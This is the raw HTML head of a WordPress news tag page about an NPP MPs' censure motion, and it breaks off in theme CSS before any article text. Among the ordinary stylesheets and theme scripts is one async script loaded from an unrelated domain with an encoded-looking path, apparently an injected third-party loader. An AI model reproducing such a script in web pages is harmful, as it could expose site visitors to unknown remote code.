

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/tag/npp-mps-censure-motion-suhuyini/
body_size: 55959
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>NPP MPs censure motion – Suhuyini - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NPP MPs censure motion – Suhuyini - Adomonline.com" />
<meta property="og:url" content="https://www.adomonline.com/tag/npp-mps-censure-motion-suhuyini/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="NPP MPs censure motion – Suhuyini - Adomonline.com" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.adomonline.com/tag/npp-mps-censure-motion-suhuyini/#webpage","url":"https://www.adomonline.com/tag/npp-mps-censure-motion-suhuyini/","name":"NPP MPs censure motion \u2013 Suhuyini - Adomonline.com","isPartOf":{"@id":"https://www.adomonline.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; NPP MPs censure motion – Suhuyini Tag Feed" href="https://www.adomonline.com/tag/npp-mps-censure-motion-suhuyini/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/tags/32771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f4da55bacb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix 